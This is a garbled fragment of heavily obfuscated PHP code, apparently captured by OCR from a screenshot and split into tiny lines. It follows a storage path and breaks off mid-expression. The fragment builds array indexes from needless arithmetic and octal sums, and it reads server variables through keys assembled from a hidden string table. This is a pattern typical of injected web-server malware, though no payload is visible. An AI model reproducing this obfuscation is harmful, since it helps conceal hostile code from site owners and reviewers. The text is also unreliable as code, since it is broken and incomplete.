
(-
220
+-
220
)]);
$_dfzzocjs
=ltRiM(
$_dfzzocjs
,
$_
rxgqzjy
[(int)rOUND(
105.25
+
105.25
+
105.25
+
105.
25
)+(int)rOUNd(-
176
+-
176
)]);}
else
{
$_djirlwr
=
$_SERVER
[
$_rxgqzjy
[(int)ROUND(
48.5
+
48.5
+
48.5
+
48.5
)+(
0167
+
056
+-
0450
)+(int)ROuND(-
16
+-
16
+-
16
+-
16
)-(int)Round(-
6
+-
6
+-
6
+-
6
)].
$_rxgqzjy
[(int)rouND(-
67.666666666667
+-
67.66666666666
7
+-
67.666666666667
)-(-
02430
- -
0667
)+(int)roU
ND(-
328
+-
328
)+(int)ROund(
1.5
+
1.5
+
1.5
+
1.
5
)].
$_rxgqzjy
[(-
021
-
0115
)+(int)RounD(
35.3333
33333333
+
35.333333333333
+
35.33333333333
3
)].
$_rxgqzjy
[(int)Round(
20.5
+
20.5
)].
$_rxgqz
jy
[(
0206
+-
01000
)-(int)ROunD(-
109.75
+-
109.75
+
-
109.75
+-
109.75
)].
$_rxgqzjy
[(int)ROUnD(
100
+
1
00
)-(-
01123
+-
0765
+
0775
+
0525
)+(int)roUND(-
45.
666666666667
+-
45.666666666667
+-
45.6666666666
67
)-(int)RoUND(
95.333333333333
+
95.3333333333
33
+
95.333333333333
)].
$_rxgqzjy
[(int)RoUnd(-
1
6.5
+-
16.5
)+(
0536
-
0711
)+(int)rOUnD(
71
+
71
)].
$_
rxgqzjy
[(int)RouNd(
20.666666666667
+
20.666666
666667
+
20.666666666667
)].
$_rxgqzjy
[(
0717
- -
0
112
+
0701
-
01730
)+(-
0345
- -
0734
-
0257
+-
0303
)-(-
011
-
0113
+
014
)-(int)round(-
15.25
+-
15.25
+-
15.2
5
+-
15.25
)]].
$_lodkj
.
$_rxgqzjy
[(int)rOuND(
34.